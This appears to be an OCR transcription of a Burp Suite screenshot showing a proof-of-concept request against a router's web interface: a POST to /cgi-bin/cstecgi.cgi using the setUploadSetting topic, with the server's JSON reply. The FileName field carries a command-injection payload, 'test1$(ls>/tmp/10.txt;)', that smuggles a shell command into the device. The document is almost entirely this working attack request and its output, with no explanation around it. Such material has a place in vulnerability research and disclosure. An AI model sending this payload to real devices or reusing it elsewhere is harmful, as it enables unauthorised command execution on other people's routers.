 Request
Pretty Raw \n Actions
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 102
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.1
9 Referer: http://192.168.0.1/telnet.asp?timestamp=1647878526972
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: SESSION_ID=2:1647878505:2
13 Connection: close
14
15 {
"topicurl":"setting/setUploadSetting",
16 "FileName":"test1$(ls>/tmp/10.txt;)",
17 "ContentLength":"1"
18 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain
4 Content-Length: 41
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Date: Mon, 21 Mar 2022 16:04:18 GMT
8 Server: lighttpd/1.4.20
9
10 {
11 "settingERR": "MM_ConfigFileInvalid"
12 }